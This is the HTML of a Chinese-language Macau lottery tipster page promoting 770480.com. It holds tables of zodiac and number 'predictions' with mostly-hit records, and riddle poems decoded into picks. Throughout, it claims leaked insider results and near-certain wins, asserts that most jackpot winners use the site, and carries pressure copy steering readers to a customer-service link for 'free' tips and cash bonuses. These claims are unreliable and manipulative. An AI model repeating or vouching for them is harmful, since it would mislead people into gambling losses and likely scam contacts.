<tr><td><font color="#0000FF">009期:【准确三行】【<span style="background-color: #FFFF00">土</span>火金】开:</font><font color="#FF0000">虎28中</font><font color="#0000FF"></td></tr>
<tr><td><font color="#0000FF">010期:【准确三行】【木金<span style="background-color: #FFFF00">土</span>】开:</font><font color="#FF0000">兔27中</font><font color="#0000FF"></td></tr>
<tr><td><font color="#0000FF">011期:【准确三行】【火木<span style="background-color: #FFFF00">金</span>】开:</font><font color="#FF0000">羊11中</font><font color="#0000FF"></td></tr>
<tr><td><font color="#0000FF">012期:【准确三行】【<span style="background-color: #FFFF00">金</span>火土】开:</font><font color="#FF0000">羊11中</font><font color="#0000FF"></td></tr>
<tr><td><font color="#0000FF">013期:【准确三行】【水土金】开:</font><font color="#FF0000">蛇01</font><font color="#808080">错</font></td></tr>
<tr><td><font color="#0000FF">014期:【准确三行】【木金水】开:</font><font color="#FF0000">發00中</font><font color="#0000FF"></td></tr>




<!--<tr><td><font color="#0000FF">364期:【准确三行】【更新中】开:</font><font color="#FF0000">發00中</font><font color="#0000FF"></td></tr><!--  -->



<tr><td class="hieu" style="line-height: 23px;font-size: 15pt;"><img src="https://vhimg1.edgozy.com/480544/images/0-31.png" width="100%"></td></tr>


<tr><td><span style="background-color: #00FFFF">六亲不认，只认这门！六合玄机尽在📢770480.com</font></span></td></tr><!--  -->



</table>




</tbody>
</table>
</div>
</div>
</div>





<!--

--->


<!--单双-->
<style>
.top-module-list2 {
	cursor: pointer
}

.top-module-list2:before,
.top-module-list2:after {
	content: " ";
	display: table
}

.top-module-list2:after {
	clear: both
}

.top-module-list2 .cols {
	width: 33.33%;
	float: left;
	padding: 0 1px;
	margin-bottom: 2px;
	box-sizing: border-box;
}

.top-module-list2 a {
	color: #333;
	display: block;
	border: 1px solid #cecece;
	text-align: center;
	height: 50px;
	line-height: 50px;
	border-radius: 5px;
	white-space: nowrap;
	overflow: hidden;
	background: linear-gradient(to bottom, #f8f8f8 , #e9e7e7)
}

@media (max-width:700px) {
	.top-module-list2 a {
	    height: 40px;
    	line-height: 40px;
    }
}

.top-module-list2 a img {
	margin: 5px;
	position: relative;
	top: -2px
}

.top-module-list2 a:hover {
	background: #efefef;
	font-weight: bold
}
</style>







<div class="bt">四不像中特<font style="color: #ffffff;text-shadow: 0px 2px 1px #ac0000;">★新澳公式★</font><font color="#000000" style="font-size: 16pt;">770480.com</font></h3></div>

<script type="text/javascript">document.writeln('<script src="https://res-img1.ptallenvery.com/hk/gsgl.js?2908'+ver+'"><\/script>');</script></div><!--  -->


<div id="gsb3" class="border-box-body">
<div class="box pad">
<div class="bt">四不像中特<font style="color: #ffffff;text-shadow: 0px 2px 1px #ac0000;">★公函24码★</font><font color="#000000" style="font-size: 16pt;">770480.com</font></div>
<table class="butbi">
<tbody>







<tr><th class='hieu1'>014期:<font color="#0000FF">⛈【公函24码】⛈</font><font color="#800000">开</font>:<font color="#FF0000">發00准</font><br>
02.05.07.08.11.14.16.20.21.23.24.25<br>
26.29.31.32.33.34.38.39.41.45.48.49</tr><!---->

<tr><th class='hieu1'>015期:<font color="#0000FF">⛈【公函24码】⛈</font><font color="#800000">开</font>:<font color="#FF0000">發00准</font><br>
$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$<br>
$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$</tr><!---->

<tr><th class='hieu1'>016期:<font color="#0000FF">⛈【公函24码】⛈</font><font color="#800000">开</font>:<font color="#FF0000">發00准</font><br>
$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$<br>
$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$</tr><!---->






<!--领取-->
<!---
<tr><th class='hieu1'>311期:<font color="#0000FF">⛈【公函24码】⛈</font><font color="#800000">开</font>:<font color="#FF0000">發00准</font><br>
  <font color="#FFFF00"><span style="background-color: #FF0000"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>请点击领取资料</a>")</script></span></font></tr><!---->







<!--话术5-->
<!---

<style>
@keyframes effectScale {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(.9);
    }
}
.lingqu5 {
background: none;
border: none;
border-radius: 8px;
font-weight: bold;
color: #ffffff;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
} 
button.lingqu5 {
    animation:.5s infinite effectScale
}
.buxiang5 {
background: #ffffff;
border: none;
border-radius: 8px;
font-weight: bold;
color: #000000a1;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
border: 1px solid #636d6966;
}  
</style>

<table style="background-color: #dfecdea3;text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;width: 100%;text-align: center;font-weight: 700;font-size: 13pt;">
<tr><td style="line-height: 22px;">
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#008037'>精准公函24码资料连准爆中</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>✅<font style='color:#808000'> 有些人第一眼就点了</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>✅<font style='color:#80007ce0'>有些人反复看，最后还是错过</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>❓<font style='color:#000000'>你是哪一种人？</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>领资料送红包，一期一码</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>机会就在你眼前👉点这里</font></a>")</script>
</td></tr>
</table>

<table style="background-color: #dfecdea3;width: 100%;">
<tr><td style="text-align: end;padding-right: 10px;padding-bottom: 3px;width: 50%"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='display:inline-block'><button class='buxiang5'>我不需要红包</button></a>")</script></font></td>
<td style="text-align: start;padding-bottom: 3px;padding-left: 10px"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='background-color:#FFA500;display:inline-block;border-radius:8px'><button class='lingqu5'>免费领取彩金</button></a>")</script></font></td></tr>
</table>

<table class="butbi">
<tr><td>
<!---->







<!--<tr><th class='hieu1'>363期:<font color="#0000FF">⛈【公函24码】⛈</font><font color="#800000">开</font>:<font color="#FF0000">發</span>00准</font><br>
    $$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$<br>
	$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$</tr><!--  -->




	



<tr><td><span style="background-color: #00FFFF">高手内部泄露！快上四不像中特，手慢就没！</span></font></td></tr>



</tbody>
</table>


<script src="https://otc.edgozy.com/assets/sites_am5.js"></script>



<div class="bt">四不像中特<font style="color: #ffffff;text-shadow: 0px 2px 1px #ac0000;">★绝杀二尾★</font><font color="#000000" style="font-size: 16pt;">770480.com</font></div>
<table class="butbi">
<tbody>





<tr><td>005期:【绝杀二尾】<font color="#FF0000">【0.7尾】</font>开:<font color="#FF0000">猪43中</font></td></tr>
<tr><td>006期:【绝杀二尾】<font color="#FF0000">【2.4尾】</font>开:<font color="#FF0000">蛇13中</font></td></tr>
<tr><td>007期:【绝杀二尾】<font color="#FF0000">【3.5尾】</font>开:<font color="#FF0000">牛41中</font></td></tr>
<tr><td>008期:【绝杀二尾】<font color="#FF0000">【1.8尾】</font>开:<font color="#FF0000">鸡21</font><font color="#808080">错</font></td></tr>
<tr><td>009期:【绝杀二尾】<font color="#FF0000">【3.7尾】</font>开:<font color="#FF0000">虎28中</font></td></tr>
<tr><td>010期:【绝杀二尾】<font color="#FF0000">【0.4尾】</font>开:<font color="#FF0000">兔27中</font></td></tr>
<tr><td>011期:【绝杀二尾】<font color="#FF0000">【2.9尾】</font>开:<font color="#FF0000">羊11中</font></td></tr>
<tr><td>012期:【绝杀二尾】<font color="#FF0000">【1.7尾】</font>开:<font color="#FF0000">羊11</font><font color="#808080">错</font></td></tr>
<tr><td>013期:【绝杀二尾】<font color="#FF0000">【3.8尾】</font>开:<font color="#FF0000">蛇01中</font></td></tr>
<tr><td>014期:【绝杀二尾】<font color="#FF0000">【4.7尾】</font>开:<font color="#FF0000">發00中</font></td></tr>






<tr><td><span style="background-color: #00FFFF">好料在眼前，什么都不敢尝试，你将永远一事无成</font></span></td></tr>






</tbody>
</table>

<script>load_hp3();</script>  





<div id="gsb4" class="border-box-body">
<div class="bt">四不像中特<font style="color: #ffffff;text-shadow: 0px 2px 1px #ac0000;">★暴富单双★</font><font color="#000000" style="font-size: 16pt;">770480.com</font></div>
<table class="butbi">


<tbody>


































<tr><td>005期:<font color="#0000FF">【暴富单双】【<span style="background-color: #FFFF00">单肖</span>】</font><font color="#800000">开:</font><font color="#FF0000">猪43中</font></tr></tr>
<tr><td>006期:<font color="#0000FF">【暴富单双】【<span style="background-color: #FFFF00">单肖</span>】</font><font color="#800000">开:</font><font color="#FF0000">蛇13中</font></tr></tr>
<tr><td>007期:<font color="#0000FF">【暴富单双】【双肖】</font><font color="#800000">开:</font><font color="#FF0000">牛41</font><font color="#808080">错</font></tr></tr>
<tr><td>008期:<font color="#0000FF">【暴富单双】【<span style="background-color: #FFFF00">单肖</span>】</font><font color="#800000">开:</font><font color="#FF0000">鸡21中</font></tr></tr>
<tr><td>009期:<font color="#0000FF">【暴富单双】【<span style="background-color: #FFFF00">双肖</span>】</font><font color="#800000">开:</font><font color="#FF0000">虎28中</font></tr></tr>
<tr><td>010期:<font color="#0000FF">【暴富单双】【<span style="background-color: #FFFF00">单肖</span>】</font><font color="#800000">开:</font><font color="#FF0000">兔27中</font></tr></tr>
<tr><td>011期:<font color="#0000FF">【暴富单双】【<span style="background-color: #FFFF00">单肖</span>】</font><font color="#800000">开:</font><font color="#FF0000">羊11中</font></tr></tr>
<tr><td>012期:<font color="#0000FF">【暴富单双】【双肖】</font><font color="#800000">开:</font><font color="#FF0000">羊11</font><font color="#808080">错</font></tr></tr>
<tr><td>013期:<font color="#0000FF">【暴富单双】【<span style="background-color: #FFFF00">单肖</span>】</font><font color="#800000">开:</font><font color="#FF0000">蛇01中</font></tr></tr>
<tr><td>014期:<font color="#0000FF">【暴富单双】【双肖】</font><font color="#800000">开:</font><font color="#FF0000">發00中</font></tr></tr>



<!--
<tr><td>310期:<font color="#0000FF">【暴富单双】【<script>document.write("<a href='"+pt.kefu+"' target='_blank'><span style='font-weight: 700;width: 40px;' class='abc'><font color='#FFFF00'>领取</font></span></a>")</script>】</font><font color="#800000">开:</font><font color="#FF0000">發00中</font></tr></tr><!--  -->

<!--话术3-->
<!--
<style>
@keyframes effectScale {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(.9);
    }
}
.lingqu3 {
background: none;
border: none;
border-radius: 8px;
font-weight: bold;
color: #FFFFFF;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
} 
button.lingqu3 {
    animation:.5s infinite effectScale
}
.buxiang3 {
background: #ffffff;
border: none;
border-radius: 8px;
font-weight: bold;
color: #000000a1;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
border: 1px solid #636d6966;
} 


table.hs3 td:nth-child(odd) {
width: 48%;} 
@media screen and (max-width:600px){
table.hs3 td:nth-child(odd) {
width: 46%;
}
}  

</style>

<table style="background-color: #c3c7c799;text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;width: 100%;text-align: center;font-weight: 700;font-size: 13pt;">
<tr><td style="line-height: 22px;">
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#e91e63'>“资料那么准还免费，真的假的？”</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>❗</font><font style='color:#160080'>你问的每一句，别人已经用中奖验证了</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#800062'>我们靠的是真实+留存+用户口碑</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#00801c'>✅资料限时放送，红包已挂上</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>👉点一次试试看，没那么复杂</font></a>")</script>
</td></tr>
</table>

<table class="hs3" style="background-color: #c3c7c799;width: 100%;">
<tr><td style="text-align: end;padding-right: 10px;padding-bottom: 3px"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='display:inline-block;border: 1px solid #dcdfe6;border-radius:8px'><button class='buxiang3'>继续靠运气</button></a>")</script></font></td>
<td style="text-align: start;padding-bottom: 3px;padding-left: 10px"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='background-color:#FF3B30;display:inline-block;border-radius:8px'><button class='lingqu3'>改变从这里开始</button></a>")</script></font></td></tr>
</table>
<table class="butbi">
<tr><td>
<!--  -->





<tr><td style="font-size:14pt;" height="35"><font color="#800000">双肖:龙虎鼠狗猴马🌸单肖:兔牛猪鸡羊蛇</font></td></tr>




<tr><td><span style="background-color: #00FFFF">资料开始开启连中心水模式，大家可以放心跟上了。</span></font></tr></tr><!--  -->



</tbody>
</table>



<div class="bt">四不像中特<font style="color: #ffffff;text-shadow: 0px 2px 1px #ac0000;">★高手精帖★</font><font color="#000000" style="font-size: 16pt;">770480.com</font></div>

<div id="gsb2" class="border-box-body">

<div id="gsb2">
<div class="ta nc">
<table class="nen1 hiu1" width="100%" border="1">
<tbody>
<tr><td><a target="_blank" href="gsb/16.html" target="_blank"><script>document.write(am_no)</script>期:四不像中特<font color="#009900"></font>【<font color="#FF0000">三半单双</font>】<font color="##668CFF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="gsb/17.html" target="_blank"><script>document.write(am_no)</script>期:四不像中特<font color="#009900"></font>【<font color="#FF0000">精杀一肖</font>】<font color="##668CFF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="gsb/18.html" target="_blank"><script>document.write(am_no)</script>期:四不像中特<font color="#009900"></font>【<font color="#FF0000">五肖中特</font>】<font color="##668CFF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="gsb/19.html" target="_blank"><script>document.write(am_no)</script>期:四不像中特<font color="#009900"></font>【<font color="#FF0000">中特六尾</font>】<font color="##668CFF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="gsb/20.html" target="_blank"><script>document.write(am_no)</script>期:四不像中特<font color="#009900"></font>【<font color="#FF0000">双波中特</font>】<font color="##668CFF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="gsb/21.html" target="_blank"><script>document.write(am_no)</script>期:四不像中特<font color="#009900"></font>【<font color="#FF0000">大小中特</font>】<font color="##668CFF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="gsb/22.html" target="_blank"><script>document.write(am_no)</script>期:四不像中特<font color="#009900"></font>【<span style="background-color: #FFFF00"><font color="#FF0000">黑肖白肖</font></span>】<font color="##668CFF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="gsb/23.html" target="_blank"><script>document.write(am_no)</script>期:四不像中特<font color="#009900"></font>【<font color="#FF0000">绝杀五码</font>】<font color="##668CFF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="gsb/24.html" target="_blank"><script>document.write(am_no)</script>期:四不像中特<font color="#009900"></font>【<font color="#FF0000">绝杀一合</font>】<font color="##668CFF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="gsb/25.html" target="_blank"><script>document.write(am_no)</script>期:四不像中特<font color="#009900"></font>【<span style="background-color: #FFFF00"><font color="#FF0000">吉美凶丑</font></span>】<font color="##668CFF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="gsb/26.html" target="_blank"><script>document.write(am_no)</script>期:四不像中特<font color="#009900"></font>【<font color="#FF0000">平特一尾</font>】<font color="##668CFF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="gsb/27.html" target="_blank"><script>document.write(am_no)</script>期:四不像中特<font color="#009900"></font>【<font color="#FF0000">家野两肖</font>】<font color="##668CFF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="gsb/28.html" target="_blank"><script>document.write(am_no)</script>期:四不像中特<font color="#009900"></font>【<font color="#FF0000">赢钱平特</font>】<font color="##668CFF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="gsb/29.html" target="_blank"><script>document.write(am_no)</script>期:四不像中特<font color="#009900"></font>【<font color="#FF0000">波肖中特</font>】<font color="##668CFF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="gsb/30.html" target="_blank"><script>document.write(am_no)</script>期:四不像中特<font color="#009900"></font>【<font color="#FF0000">四行中特</font>】<font color="##668CFF">长期免费</font></a></td></tr>


</tbody>
</table>











<div class="bt">四不像中特<font style="color: #ffffff;text-shadow: 0px 2px 1px #ac0000;">★大神九肖★</font><font color="#000000" style="font-size: 16pt;">770480.com</font></div>
<table class="butbi">
<tbody>





















<tr><td>003期<font color="#0000FF">:九肖【猪鼠猴<span style="background-color: #FFFF00">鸡</span>羊蛇狗虎牛】</font><font color="#800000">开:</font><font color="#FF0000">鸡09中</font></td></tr>
<tr><td>004期<font color="#0000FF">:九肖【龙猪<span style="background-color: #FFFF00">鸡</span>猴鼠兔虎羊蛇】</font><font color="#800000">开:</font><font color="#FF0000">鸡45中</font></td></tr>
<tr><td>005期<font color="#0000FF">:九肖【<span style="background-color: #FFFF00">猪</span>蛇牛羊鼠鸡龙狗猴】</font><font color="#800000">开:</font><font color="#FF0000">猪43中</font></td></tr>
<tr><td>006期<font color="#0000FF">:九肖【<span style="background-color: #FFFF00">蛇</span>羊猴狗龙兔猪虎牛】</font><font color="#800000">开:</font><font color="#FF0000">蛇13中</font></td></tr>
<tr><td>007期<font color="#0000FF">:九肖【虎狗<span style="background-color: #FFFF00">牛</span>蛇马猴羊龙兔】</font><font color="#800000">开:</font><font color="#FF0000">牛41中</font></td></tr>
<tr><td>008期<font color="#0000FF">:九肖【兔猴鼠狗蛇猪龙牛<span style="background-color: #FFFF00">鸡</span>】</font><font color="#800000">开:</font><font color="#FF0000">鸡21中</font></td></tr>
<tr><td>009期<font color="#0000FF">:九肖【狗牛鸡猪<span style="background-color: #FFFF00">虎</span>鼠蛇马龙】</font><font color="#800000">开:</font><font color="#FF0000">虎28中</font></td></tr>
<tr><td>010期<font color="#0000FF">:九肖【牛猴虎狗猪马龙鸡<span style="background-color: #FFFF00">兔</span>】</font><font color="#800000">开:</font><font color="#FF0000">兔27中</font></td></tr>
<tr><td>011期<font color="#0000FF">:九肖【马<span style="background-color: #FFFF00">羊</span>牛蛇鼠虎猪龙鸡】</font><font color="#800000">开:</font><font color="#FF0000">羊11中</font></td></tr>
<tr><td>012期<font color="#0000FF">:九肖【猴<span style="background-color: #FFFF00">羊</span>狗牛鸡马龙兔虎】</font><font color="#800000">开:</font><font color="#FF0000">羊11中</font></td></tr>
<tr><td>013期<font color="#0000FF">:九肖【鼠龙狗虎羊鸡兔猴<span style="background-color: #FFFF00">蛇</span>】</font><font color="#800000">开:</font><font color="#FF0000">蛇01中</font></td></tr>
<tr><td>014期<font color="#0000FF">:九肖【羊龙蛇牛马鼠猪兔狗】</font><font color="#800000">开:</font><font color="#FF0000">發00中</font></td></tr>




 <!--<tr><td style="line-height: 23px;">
<span style="background-color: #FFFF00;font-size:11pt;">
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span style='background-color: #FFFF00'>或许你这一生只有一次机会翻身暴富，<br>或许有很多次机会摆在你眼前,你却不懂得珍惜<br>机会重在把握，机遇重在争取"+pt.name+pt.domain+"</a>")</script></td></span></font></tr><!--  -->



<!--<tr><td>363期<font color="#0000FF">:九肖【本期资料正在更新中】</font><font color="#800000">开:</font><font color="#FF0000">發00中</font></td></tr><!--  -->

<tr><td><span style="background-color: #00FFFF">每十个千万大奖获得者中有七个都来澳门四不像中特</font></span></td></tr>




</tbody>
</table>





<!--  
<script>load_tw()</script>
-->
<div class="bt">四不像中特<font style="color: #ffffff;text-shadow: 0px 2px 1px #ac0000;">★稳准波肖★</font><font color="#000000" style="font-size: 16pt;">770480.com</font></div>
<table class="butbi">
<tbody>



























<tr><td><font color="#800000">362期:【稳准波肖】【<span style="background-color: #FFFF00">绿肖</span>红肖】开:</font><font color="#FF0000">羊23中</font></td></tr>
<tr><td><font color="#800000">363期:【稳准波肖】【蓝肖<span style="background-color: #FFFF00">绿肖</span>】开:</font><font color="#FF0000">龙26中</font></td></tr>
<tr><td><font color="#800000">364期:【稳准波肖】【<span style="background-color: #FFFF00">红肖</span>蓝肖】开:</font><font color="#FF0000">马12中</font></td></tr>
<tr><td><font color="#800000">365期:【稳准波肖】【<span style="background-color: #FFFF00">绿肖</span>红肖】开:</font><font color="#FF0000">龙26中</font></td></tr>
<tr><td><font color="#800000">001期:【稳准波肖】【红肖蓝肖】开:</font><font color="#FF0000">牛29</font><font color="#808080">错</font></td></tr>
<tr><td><font color="#800000">002期:【稳准波肖】【<span style="background-color: #FFFF00">蓝肖</span>绿肖】开:</font><font color="#FF0000">猴22中</font></td></tr>
<tr><td><font color="#800000">003期:【稳准波肖】【绿肖<span style="background-color: #FFFF00">红肖</span>】开:</font><font color="#FF0000">鸡09中</font></td></tr>
<tr><td><font color="#800000">004期:【稳准波肖】【<span style="background-color: #FFFF00">红肖</span>蓝肖】开:</font><font color="#FF0000">鸡45中</font></td></tr>
<tr><td><font color="#800000">005期:【稳准波肖】【绿肖红肖】开:</font><font color="#FF0000">猪43</font><font color="#808080">错</font></td></tr>
<tr><td><font color="#800000">006期:【稳准波肖】【红肖<span style="background-color: #FFFF00">蓝肖</span>】开:</font><font color="#FF0000">蛇13中</font></td></tr>
<tr><td><font color="#800000">007期:【稳准波肖】【<span style="background-color: #FFFF00">绿肖</span>红肖】开:</font><font color="#FF0000">牛41中</font></td></tr>
<tr><td><font color="#800000">008期:【稳准波肖】【蓝肖绿肖】开:</font><font color="#FF0000">鸡21</font><font color="#808080">错</font></td></tr>
<tr><td><font color="#800000">009期:【稳准波肖】【绿肖红肖】开:</font><font color="#FF0000">虎28</font><font color="#808080">错</font></td></tr>
<tr><td><font color="#800000">010期:【稳准波肖】【<span style="background-color: #FFFF00">红肖</span>蓝肖】开:</font><font color="#FF0000">兔27中</font></td></tr>
<tr><td><font color="#800000">011期:【稳准波肖】【蓝肖<span style="background-color: #FFFF00">绿肖</span>】开:</font><font color="#FF0000">羊11中</font></td></tr>
<tr><td><font color="#800000">012期:【稳准波肖】【红肖蓝肖】开:</font><font color="#FF0000">羊11</font><font color="#808080">错</font></td></tr>
<tr><td><font color="#800000">013期:【稳准波肖】【绿肖红肖】开:</font><font color="#FF0000">蛇01</font><font color="#808080">错</font></td></tr>
<tr><td><font color="#800000">014期:【稳准波肖】【蓝肖绿肖】开:</font><font color="#FF0000">發00中</font></td></tr>





<tr><td><span style="background-color: #FFFFFF"><font color="#FF0000">红肖:兔马鼠鸡</font>🎗<font color="#0000FF">蓝肖:蛇猪虎猴</font>🎗<font color="#000000"></font><font color="#008000">绿肖:牛羊狗龙</td></span></tr></font></font>



<tr><td><span style="background-color: #00FFFF">今晚必中？神秘内幕已泄露770480.com</span></font></td></tr>


</tbody>
</table>
</div>

<style>
.yqjs { border-collapse: separate; border-spacing: 2px; font-size: 16px; font-weight: bold;  text-align: center;  font-family: '宋体';}
.yqjs td { height: 32px; border: 1px solid #007e31; font-weight: bold;}
.yqjs td:nth-child(2){ color: #000;}
.yqjs td span { color: #f00; background: #ff0;}
.yqjs tr:nth-child(2n-1) td:nth-child(1),
.yqjs tr:nth-child(2n-1) td:nth-child(3) { width: 13%;}
@media screen and (max-width:720px){
.yqjs { border-spacing: 1px; font-size: 12px;}
}
</style>
<div class="bt">四不像中特<font style="color: #ffffff;text-shadow: 0px 2px 1px #ac0000;">★九肖30码图★</font><font color="#000000" style="font-size: 16pt;">770480.com</font></div>
<table class="butbi">
<tbody>





<!--ảnh có thơ-->

<tr><td><script src="https://otc.edgozy.com/assets/imgs_auto.js"  position="bot" image="49/{YEAR}/col/{NO}/jx30m.jpg?3"></script></td></tr><!---->








<!-- 
<table class="hieu">
<tr><th class="hieu"><font color="#FF0000">XXX期：九肖30码开:【發00】<span style="background-color: #FFFF00"><br>
  </span>
  </font>资料更新中。</font><span style="background-color: #FFFF00"><br>
  </span>
  </font>解析：<font color="#FF0000"><font color="#800000">更新中</font><span style="background-color: #FFFF00"><br>
  </span>
  </font>解特：<font color="#FF0000"><font color="#0000FF">更新中</font><span style="background-color: #FFFF00"><br></td></tr>
</table><!--  -->


<table class="hieu">
<tr><th class="hieu"><font color="#FF0000">014期：九肖30码开:【發00】<span style="background-color: #FFFF00"><br>
  </span>
  </font>前路茫茫无止境，鞭笞一催过险关。</font><span style="background-color: #FFFF00"><br>
  </span>
  </font>解析：<font color="#FF0000"><font color="#800000">前路茫茫无止境解龙鼠马蛇鸡虎</font><span style="background-color: #FFFF00"><br>
  </span>
  </font>解特：<font color="#FF0000"><font color="#0000FF">龙鼠马蛇鸡虎</font><span style="background-color: #FFFF00"><br></td></tr>
</table><!--  -->







<table class="hieu">
<tr><th class="hieu"><font color="#FF0000">012期：九肖30码开:【羊11】<span style="background-color: #FFFF00"><br>
  </span>
  </font>今期生肖找太子，三八二四庆同期。</font><span style="background-color: #FFFF00"><br>
  </span>
  </font>解析：<font color="#FF0000"><font color="#800000">今期生肖找太子解蛇羊狗兔鼠牛</font><span style="background-color: #FFFF00"><br>
  </span>
  </font>解特：<font color="#FF0000"><font color="#0000FF">蛇<span style="background-color: #FFFF00">羊</span>狗兔鼠牛</font><span style="background-color: #FFFF00"><br></td></tr>
</table><!--  -->






<table class="hieu">
<tr><th class="hieu"><font color="#FF0000">010期：九肖30码开:【兔27】<span style="background-color: #FFFF00"><br>
  </span>
  </font>今期生肖出山林，呼风唤雨它最行。</font><span style="background-color: #FFFF00"><br>
  </span>
  </font>解析：<font color="#FF0000"><font color="#800000">今期生肖出山林解鼠兔虎牛马猪</font><span style="background-color: #FFFF00"><br>
  </span>
  </font>解特：<font color="#FF0000"><font color="#0000FF">鼠<span style="background-color: #FFFF00">兔</span>虎牛马猪</font><span style="background-color: #FFFF00"><br></td></tr>
</table><!--  -->



<table class="hieu">
<tr><th class="hieu"><font color="#FF0000">009期：九肖30码开:【虎28】<span style="background-color: #FFFF00"><br>
  </span>
  </font>人欢聚散一杯酒，南北东西万里程。</font><span style="background-color: #FFFF00"><br>
  </span>
  </font>解析：<font color="#FF0000"><font color="#800000">人欢聚散一杯酒解虎马鼠狗龙羊</font><span style="background-color: #FFFF00"><br>
  </span>
  </font>解特：<font color="#FF0000"><font color="#0000FF"><span style="background-color: #FFFF00">虎</span>马鼠狗龙羊</font><span style="background-color: #FFFF00"><br></td></tr>
</table><!--  -->





<table class="hieu">
<tr><th class="hieu"><font color="#FF0000">007期：九肖30码开:【牛41】<span style="background-color: #FFFF00"><br>
  </span>
  </font>今期特码大林木，生肖头上有红波。</font><span style="background-color: #FFFF00"><br>
  </span>
  </font>解析：<font color="#FF0000"><font color="#800000">今期特码大林木解猪龙鸡蛇虎牛</font><span style="background-color: #FFFF00"><br>
  </span>
  </font>解特：<font color="#FF0000"><font color="#0000FF">猪龙鸡蛇虎<span style="background-color: #FFFF00">牛</span></font><span style="background-color: #FFFF00"><br></td></tr>
</table><!--  -->



<table class="hieu">
<tr><th class="hieu"><font color="#FF0000">006期：九肖30码开:【蛇13】<span style="background-color: #FFFF00"><br>
  </span>
  </font>主大仆大鸡狗升，三五成群十双在。</font><span style="background-color: #FFFF00"><br>
  </span>
  </font>解析：<font color="#FF0000"><font color="#800000">主大仆大鸡狗升解龙猴牛鸡蛇虎</font><span style="background-color: #FFFF00"><br>
  </span>
  </font>解特：<font color="#FF0000"><font color="#0000FF">龙猴牛鸡<span style="background-color: #FFFF00">蛇</span>虎</font><span style="background-color: #FFFF00"><br></td></tr>
</table><!--  -->



<table class="hieu">
<tr><th class="hieu"><font color="#FF0000">005期：九肖30码开:【猪43】<span style="background-color: #FFFF00"><br>
  </span>
  </font>欢天喜地四时庆，大力妈才去种地。</font><span style="background-color: #FFFF00"><br>
  </span>
  </font>解析：<font color="#FF0000"><font color="#800000">欢天喜地四时庆解猴狗猪兔龙鸡</font><span style="background-color: #FFFF00"><br>
  </span>
  </font>解特：<font color="#FF0000"><font color="#0000FF">猴狗<span style="background-color: #FFFF00">猪</span>兔龙鸡</font><span style="background-color: #FFFF00"><br></td></tr>
</table><!--  -->
























































































































































































































































































</tbody>

</table>




<style>
.ymgg{ background: #ff0; font-family: '微软雅黑';font-size: 12pt; color: #00f;font-weight: 700;line-height:1.2;text-align: center;}	
.ymgg table { border-collapse: collapse;}	
.ymgg table tr {}	
.ymgg table td { padding: 0.4em 0; border: solid 1px #ccc;}
.ymgg table td img { vertical-align: middle;}
.ymgg-tit1 { color: #fff; background: #f00;}
.ymgg-tit2 {font-size: 15pt;color: #ff0; background: #00f;}


.xinggai {
 margin: 0px;
 animation: changeshadow 0.5s ease-in infinite;
-webkit-animation: changeshadow 0.5s linear infinite;
-moz-animation: changeshadow 0.5s linear infinite;
-ms-animation: changeshadow 0.5s linear infinite;
-o-animation: changeshadow 0.5s linear infinite;
 }

@keyframes changeshadow {
100% { text-shadow: 0 0 10px #FFFF00;}
50% { text-shadow: 0 0 80px #FFFF00;}
50% {text-shadow: 0 0 10px #FFFF00;}
@-webkit-keyframes changeshadow }
</style>

<div class="bt">四不像中特<font style="color: #ffffff;text-shadow: 0px 2px 1px #ac0000;">★单笔双笔★</font><font color="#000000" style="font-size: 16pt;">770480.com</font></div>
<table class="butbi">
<tbody>

 
 
 



























<tr><td>007期:【单笔双笔】<font color="#0066CC">『<span style="background-color: #FFFF00">双笔</span>』</font>开:<font color="#FF0202">牛41中</font></td></tr>
